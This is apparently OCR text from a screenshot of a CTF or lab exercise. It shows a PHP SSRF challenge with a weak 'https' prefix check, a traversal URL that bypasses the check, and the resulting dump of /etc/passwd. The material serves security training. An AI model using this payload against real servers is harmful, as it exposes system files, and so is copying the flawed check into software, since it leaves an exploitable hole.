 不安全 | 47. .72:8848/ssrf.php?url=httpsssss://../../../../../../etc/passwd
应用 工具网站 Web信息收集 大佬文章 网安社平台 注册会员 Index of /kali-ima... L 应用列表 - LeanCl... 知 Vulnhub通关之路... BT 宝塔Linux面板 C (12条消息) php
<?php
highlight_file(__FILE__);
if(!preg_match('/^https/is',$_GET['url'])){
die("no hack");
}
echo file_get_contents($_GET['url']);
?>
Warning: file_get_contents(): Unable to find the wrapper "httpsssss" - did you forget to enable it when you configured PHP? in /var/www/html/ssrf.php on line 6
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/va
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534